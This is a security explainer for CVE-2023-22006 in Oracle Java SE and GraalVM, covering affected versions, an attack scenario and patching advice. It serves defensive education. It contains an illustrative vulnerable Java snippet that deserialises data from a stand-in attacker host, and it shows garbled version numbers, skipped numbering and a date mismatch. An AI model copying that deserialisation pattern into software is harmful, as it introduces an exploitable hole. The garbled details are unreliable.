In April 2023, Oracle disclosed CVE-2023-22006, a security vulnerability targeting the Networking component in several Oracle Java SE and Oracle GraalVM products. If your organization or personal projects rely on versions Java SE 11..19, 17..7, 20..1, GraalVM Enterprise Edition (20.3.10, 21.3.6, 22.3.2), or GraalVM for JDK (17..7 & 20..1), you should learn about this flaw—especially if your system interacts with untrusted code.
This is a long read that provides a simple breakdown of the vulnerability, affected products, exploitation scenarios, practical code context, mitigation advice, and links to key resources.
What Is CVE-2023-22006?

CVE-2023-22006 is a difficult-to-exploit vulnerability in the Networking component of specific Oracle Java SE and GraalVM versions. The main risk is integrity: unauthorized update, insert, or delete access to some data within these environments. However, there is NO confidentiality (data leakage) or availability (denial of service) impact according to Oracle's own CVSS 3.1 analysis.
UI required: The attacker cannot trigger it all alone; a user (often tricked) must interact.
- Impacts only sandboxed/isolated deployments: Like Web Start apps or applets loading potentially unsafe internet code and depending on Java sandboxing.
This vulnerability does not apply to backend Java server deployments running only admin-installed (trusted) code.
Use sandboxed Java in client desktops.
- Run any Java Web Start/application/applet from untrusted sources (e.g., third-party or community-written code downloaded on the fly).
Attack Scenario Example
1. Attacker publishes or crafts a malicious Java applet or Web Start app, embedding code to exploit the vulnerability.
Victim runs the sandboxed Java code, trusting that the Java sandbox protects their system.
4. The exploit triggers—enabling unauthorized modification of data managed by the JVM/GraalVM component—even though the app is supposed to be "safe" in its sandbox.
> Remember: The fundamental risk is that attackers can perform actions in your “safe” client sandbox that are usually blocked—such as editing files, updating settings, or otherwise tampering with integrity-critical data.
Example: Networking Component Mishandling
While Oracle isn’t disclosing full details out of prudence, we can illustrate common Networking pitfalls that could enable this sort of exploit, such as improper input validation, deserialization, or code that disables sandbox rules.
Example Snippet (not the actual PoC, but analogous in spirit)
// Vulnerable: Deserializing untrusted data received over the network
try (Socket socket = new Socket("example-attacker.com", 4444);
ObjectInputStream ois = new ObjectInputStream(socket.getInputStream())) {
Object obj = ois.readObject(); // Dangerous if attacker controls input
// ... perform update/insert operations with obj
} catch (Exception e) {
e.printStackTrace();
}
If this runs with insufficient sandboxing, the untrusted remote source can trick the application into making unauthorized data changes. The heart of CVE-2023-22006 likely exists in unsafe code paths deep inside library or runtime code triggered by such network activity.
Availability: None
This aligns with the CVSS Vector: AV:N/AC:H/PR:N/UI:R/S:U/C:N/I:L/A:N.
Proof-of-concept code: Not available at the time of writing due to complexity and ethical reasons. Researchers may develop targeted PoCs in the future, but direct exploitation remains unlikely in typical environments due to Java applet/Web Start deprecation.
How to Mitigate and Patch
- Update: Oracle released fixed versions—upgrade to the latest Java SE, GraalVM, or GraalVM for JDK builds. See Oracle Security Alerts.
- Lock down environments: Never load or run Java applets, Java Web Start applications, or plugins from the internet on endpoints unless absolutely necessary.
Disable Java in browsers: Java plug-in technology is now deprecated and should not be enabled.
- Educate users: Prevent employees and users from running untrusted Java code or clicking suspicious links.
Key References
- Oracle Critical Patch Update Advisory – April 2023
- NVD: CVE-2023-22006
- Oracle Java SE Downloads
- Oracle GraalVM Downloads
- Java Applet Deprecation Notice
Summary For Security Practitioners
CVE-2023-22006 is a subtle, low-impact but significant integrity vulnerability in specific versions of Oracle Java SE and GraalVM platforms, impacting only client-side Java environments that run untrusted code via network protocols. While exploitation is not trivial and requires user interaction, the best protection is to update your Java runtimes, avoid running Java applets/Web Start software, and remind users not to interact with suspicious Java-based content.
These sorts of vulnerabilities are yet another reason to accelerate decommissioning legacy Java plugins and to keep both Java SE and GraalVM fully patched.
Stay secure! For more in-depth details, check the Oracle advisory and monitor official patch notes.
Timeline
Published on: 07/18/2023 21:15:00 UTC
Last modified on: 07/27/2023 17:37:00 UTC